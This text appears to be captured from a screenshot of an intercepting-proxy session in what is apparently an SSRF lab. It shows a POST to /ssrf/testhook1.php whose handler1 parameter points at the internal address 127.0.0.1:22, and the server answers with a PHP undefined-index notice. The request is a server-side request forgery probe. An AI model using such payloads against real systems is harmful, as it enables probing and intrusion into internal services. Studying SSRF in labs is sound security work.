 Request
Raw Params Headers Hex
POST /ssrf/testhook1.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 36
handler1=http%3A%2F%2F127.0.0.1%3A22
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 24 Oct 2025 12:44:45 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 115
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Notice</b>:  Undefined index: handler1 in <b>/var/www/html/ssrf/testhook1.php</b> on line <b>6</b><br />